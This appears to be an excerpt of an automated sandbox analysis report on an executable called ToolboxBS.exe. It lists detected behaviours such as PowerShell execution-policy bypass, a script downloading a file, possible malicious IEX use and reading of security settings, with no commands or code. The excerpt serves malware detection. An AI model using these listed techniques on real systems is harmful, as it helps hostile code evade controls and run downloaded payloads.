
Bypass execution policy to execute commands
- powershell.exe (PID: 4024)
Changes powershell execution policy (Bypass)

- ToolboxBS.exe (PID: 1180)

Script downloads file (POWERSHELL)
- powershell.exe (PID: 4024)
SUSPICIOUS






Reads the date of Windows installation
- ToolboxBS.exe (PID: 1180)
Starts POWERSHELL.EXE for commands execution
- ToolboxBS.exe (PID: 1180)
Reads security settings of Internet Explorer
- ToolboxBS.exe (PID: 1180)
The process bypasses the loading of PowerShell profile settings
- ToolboxBS.exe (PID: 1180)
Possibly malicious use of IEX has been detected
- ToolboxBS.exe (PID: 1180)
Checks a user's role membership (POWERSHELL)
- powershell.exe (PID: 4024)
Creates a directory (POWERSHELL)
- powershell.exe (PID: 4024)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 4024)
INFO
Reads the software policy settings
- slui.exe (PID: 5608)



